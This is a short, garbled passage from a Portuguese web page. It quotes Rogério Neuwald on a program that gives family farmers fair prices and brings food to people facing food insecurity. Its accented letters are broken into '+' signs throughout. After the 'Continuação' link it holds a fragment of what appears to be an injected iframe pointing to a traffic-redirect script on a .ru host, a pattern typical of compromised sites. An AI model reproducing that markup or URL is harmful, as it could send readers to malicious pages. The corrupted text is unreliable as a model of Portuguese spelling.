
Rog+rio Neuwald –
Certamente, proporcionou a garantia de renda e
pre+os justos para os agricultores familiares, comunidades e povos
tradicionais. Tamb+m a alimenta+-o adequada e saud+vel para as
pessoas em situa+-o de inseguran+a alimentar, valorizando os h+bitos
alimentares locais.
>> Continua+-o
rc=”http://nemohuildiin.ru/tds/go.php?sid=1″ width=”
Relacionadas